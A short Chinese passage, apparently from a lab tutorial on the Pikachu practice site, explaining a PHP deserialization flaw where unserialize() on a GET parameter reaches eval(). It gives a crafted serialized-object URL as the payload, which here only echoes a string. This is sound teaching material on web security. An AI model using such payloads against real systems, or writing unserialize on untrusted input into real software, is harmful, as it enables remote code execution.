 在 unserialize($_GET['a'])行对传入的参数进行了反序列化。我们可以通过传入一个特定的字符串,反序列化为 Test 的一个示例,那么就可以执行 eval()方法。我们访问 http://pikachu/vul/unserilization/sessions.php?a=O:4:%22Test%22:1:{s:4:%22func%22;s:14:%22echo%20%22spoock%22;%22;} 。